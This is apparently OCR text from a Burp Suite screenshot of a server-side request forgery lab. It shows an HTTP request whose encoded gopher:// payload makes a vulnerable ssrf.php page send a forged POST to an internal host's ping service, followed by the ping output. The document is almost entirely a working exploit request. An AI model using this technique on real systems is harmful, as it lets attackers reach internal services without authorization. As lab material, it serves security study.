 Pretty Raw Hex
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://192.168.163.128:9091/ssrf/ssrf.php
2 Accept-Encoding: gzip, deflate, br
3 Accept-Language: zh-CN,zh;q=0.9
4 Connection: keep-alive
5
6 url=
gopher%3A%2F%2F172.250.250.5%3A80%2F_%25%35%30%25%34%66%25%35%33%25%
35%34%25%32%30%25%32%66%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30
%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%3
6%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%
25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%32%25%33%35%25%33
%30%25%32%65%25%33%35%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%2
5%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%
30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25
%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%6
6%25%37%38%25%32%64%25%37%37%25%37%37%25%37%37%25%32%64%25%36%36%25%
36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35
%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%25%3
0%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%
25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33
%61%25%32%30%25%33%31%25%33%32%25%30%64%25%30%61%25%30%64%25%30%61%2
5%36%39%25%37%30%25%33%64%25%33%31%25%33%32%25%33%37%25%32%65%25%33%
30%25%32%65%25%33%30%25%32%65%25%33%31
Pretty Raw Hex Render
93
94 <pre>
Array
95 (
96 [0] => PING 127.0.0.1
(127.0.0.1): 56 data byte
97 [1] => 64 bytes from
127.0.0.1: icmp_seq=0
ttl=64 time=0.095 ms
98 [2] => 64 bytes from
127.0.0.1: icmp_seq=1
ttl=64 time=0.044 ms
99 [3] => 64 bytes from
127.0.0.1: icmp_seq=2
ttl=64 time=0.044 ms
100 [4] => 64 bytes from
127.0.0.1: icmp_seq=3
ttl=64 time=0.051 ms
101 [5] => --- 127.0.0.1 ping
statistics ---
102 [6] => 4 packets
transmitted, 4 packets
received, 0% packet loss
103 [7] => round-trip
min/avg/max/stddev =
0.044/0.058/0.095/0.000 m
104 )
105 </pre>